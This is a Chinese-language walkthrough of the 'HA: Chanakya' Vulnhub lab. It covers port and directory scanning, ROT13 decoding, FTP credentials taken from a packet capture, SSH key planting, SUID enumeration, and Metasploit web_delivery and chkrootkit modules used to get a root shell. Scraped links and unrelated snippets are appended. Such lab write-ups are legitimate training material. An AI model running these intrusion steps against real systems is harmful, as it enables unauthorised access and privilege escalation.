HA: Chanakya Vulnhub Walkthrough

靶机链接:

https://www.vulnhub.com/entry/ha-chanakya,395/



网络主机探测:



主机端口扫描:

nmap -p- -sC -sV 10.10.202.136



FTP 有认证

HTTP目录枚举(dirb和dirsearch 多种工具使用枚举)

dirb http://10.10.202.136 -X .php,.txt,.html,.xml,.yml,.json

---- Scanning URL: http://10.10.202.136/ ----



+ http://10.10.202.136/abuse.txt (CODE:200|SIZE:14)

+ http://10.10.202.136/child.html (CODE:200|SIZE:1508)

+ http://10.10.202.136/facts.html (CODE:200|SIZE:899)

+ http://10.10.202.136/index.html (CODE:200|SIZE:2382)

+ http://10.10.202.136/legacy.html (CODE:200|SIZE:1423)

+ http://10.10.202.136/personal.html (CODE:200|SIZE:1175)

+ http://10.10.202.136/work.html (CODE:200|SIZE:1400)



这是一种ROT13的加密方式

ROT13(回转13位)是一种简易的替换式密码算法。它是一种在英文网络论坛用作隐藏八卦、妙句、谜题解答以及某些脏话的工具,目的是逃过版主或管理员的匆匆一瞥。ROT13 也是过去在古罗马开发的凯撒密码的一种变体。ROT13是它自身的逆反,即:要还原成原文只要使用同一算法即可得,故同样的操作可用于加密与解密。该算法并没有提供真正密码学上的保全,故它不应该被用于需要保全的用途上。它常常被当作弱加密示例的典型。

应用ROT13到一段文字上仅仅只需要检查字母顺序并取代它在13位之后的对应字母,有需要超过时则重新绕回26英文字母开头即可。A换成N、B换成O、依此类推到M换成Z,然后串行反转:N换成A、O换成B、最后Z换成M。只有这些出现在英文字母里的字符受影响;数字、符号、空白字符以及所有其他字符都不变。替换后的字母大小写保持不变。

在线解密:

https://rot13.com/

应该是pcap流量包,直接下载即可

获取FTP明文密码登录即可



用户的家目录



发现无可利用的文件,那么我们直接本地产生秘钥对,进行写入秘钥,然后进行登录



本地直接登录

提权操作:

uname -a

Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux

find / -perm -u=s -type f 2>/dev/null

/usr/lib/eject/dmcrypt-get-device

/usr/lib/openssh/ssh-keysign

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/bin/traceroute6.iputils

/usr/bin/newgrp

/usr/bin/gpasswd

/usr/bin/chsh

/usr/bin/chfn

/usr/bin/sudo

/usr/bin/passwd

/usr/bin/vmware-user-suid-wrapper

/bin/mount

/bin/umount

/bin/ping

/bin/fusermount

/bin/su

/bin/ntfs-3g

ashoka@ubuntu:/tmp$ find / -perm -g=s -type f 2>/dev/null

/usr/bin/chage

/usr/bin/expiry

/usr/bin/wall

/usr/bin/mlocate

/usr/bin/bsd-write

/usr/bin/crontab

/usr/bin/ssh-agent

/sbin/pam_extrausers_chkpwd

/sbin/unix_chkpwd

ashoka@ubuntu:/tmp$



这里通过查看tmp 下的logs 目录,系统安装了chkrootkit软件包,我们尝试使用它来提权



use exploit/multi/script/web_delivery

set lhost 10.10.202.133

生成payload,在靶机上执行,获取shell

use exploit/unix/local/chkrootkit

msf5 exploit(unix/local/chkrootkit) > set session 1

session => 1

msf5 exploit(unix/local/chkrootkit) > set lport 8888

lport => 8888

msf5 exploit(unix/local/chkrootkit) > exploit



OVER !!

Happy new year !

Fuck 2019 !!

HA: Chanakya Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- HA: Dhanush Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ha-dhanush,396/ 主机扫描: 主机端口扫描: HTTP目录爬取 使用dirb dirsearch 爬取均未发现 ...

- HA: Chakravyuh Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/ha-chakravyuh,388/ 主机探测扫描: 端口扫描: ╰─ nmap -p- -sC -sV 10.10.202.1 ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

随机推荐

- orcle 创建用户的几个步骤

创建用户一般分四步: 第一步:创建临时表空间 第二步:创建数据表空间 第三步:创建用户并制定表空间 第四步:给用户授予权限1.创建临时表空间 create temporary tablespace t ...

- python算法学习总结

数据结构一维: 基础:数组array(string),链表Linked List 高级:栈stack,队列queue,双端队列deque,集合set,映射map(hash or map), etc二维 ...

- spring.net 基础 1

Spring.NET是一个应用程序框架,其目的是协助开发人员创建企业级的.NET应用程序 1: 在2004年初,Martin Fowler曾经问他网站的读者:当我们谈到控制反转时,"问题是, ...

- Frameworks.Entity.Core 7

1描述:实体基类,与业务和架构无关名称:EntityBase属性:public abstract 2描述:/ MongoDB的一些扩展方法名称:MongoExtensions修饰: public st ...

- 异想家Win10系统安装的软件与配置

1.C盘推荐一个硬盘,256G,安装好驱动,显卡配置好高性能,激活Win10,屏蔽WIn10驱动更新(Show or hide updates.diagcab),改电脑名称为Sandeepin-PC. ...

- 正则表达式在c++中的实现

这个是最基础的解释器,它实现了串联.并联.克林闭包,字符集为除了()|*的ASCII字符,而且不能判断表达式合法,效率还很低,内存利用率低. 它只能判读输入的字符串是否符合表达式. #include& ...

- keras冒bug

使用keras做vgg16的迁移学习实验,在实现的过程中,冒各种奇怪的bug,甚至剪贴复制还是出问题. 解决方案: 当使用组合keras和tensorflow.keras时.由于版本不一致问题导致很多 ...

- Linux 下tomcat 的重新启动

在 Linux 系统下,重启 Tomcat 如何使用命令操作? 1.首先,进入 Tomcat 的 bin 目录 cd /usr/local/tomcat/bin 2.使用Tomcat关闭命令 ./sh ...

- 批处理版MPlayer播放器(甲兵时代原创批处理)(下)

注意,由于空间不支持显示退格键,需要自己手动补上,方法如上图: 接上篇: 批处理版音视频播放器上(甲兵时代原创批处理) :Bc cls COLOR 2F echo. call :colour &quo ...

- 痞子衡嵌入式:Ethos-U55,ARM首款面向Cortex-M的microNPU

大家好,我是痞子衡,是正经搞技术的痞子.今天痞子衡给大家介绍的是ARM Ethos-U55. ARM 前几天刚发布了 Cortex-M 家族最新一款内核 - Cortex-M55 以及首款面向 Cor ...